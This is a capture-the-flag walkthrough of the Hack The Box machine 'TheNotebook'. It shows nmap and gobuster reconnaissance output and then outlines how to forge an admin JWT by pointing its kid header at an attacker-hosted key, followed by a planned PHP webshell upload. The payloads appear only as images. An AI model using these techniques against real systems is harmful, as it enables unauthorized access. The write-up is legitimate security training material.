TheNotebook
Enumeration
└─$ nmap -Pn -p- 10.10.10.230 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-04 08:23 GMT
Warning: 10.10.10.230 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.230 (10.10.10.230)
Host is up (0.18s latency).
Not shown: 56578 closed tcp ports (conn-refused), 8955 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 212.63 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.10.230 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-04 11:55 GMT
Nmap scan report for 10.10.10.230 (10.10.10.230)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 86:df:10:fd:27:a3:fb:d8:36:a7:ed:90:95:33:f5:bf (RSA)
| 256 e7:81:d6:6c:df:ce:b7:30:03:91:5c:b5:13:42:06:44 (ECDSA)
|_ 256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.14 seconds

└─$ gobuster dir -u http://10.10.10.230/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php -t 50 --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.230/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,js,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 1250]
/register (Status: 200) [Size: 1422]
/admin (Status: 403) [Size: 9]
/logout (Status: 302) [Size: 209] [--> http://10.10.10.230/]
- We can register and we are navigated to notes page




- The
cookie looks like a jwt

- The
kid points to private key- Let’s generate a key and make
auth point to our server
└─$ openssl genrsa -out private.key 2048

- Replace
auth cookie in your browser and refresh the page- Now we have access to
admin page


- We can view notes
- One mentions about
php execution issue - Thus, the backend is
php

- We can upload files
- Since we know the fact that the backend is
php, let’s try uploading webshell

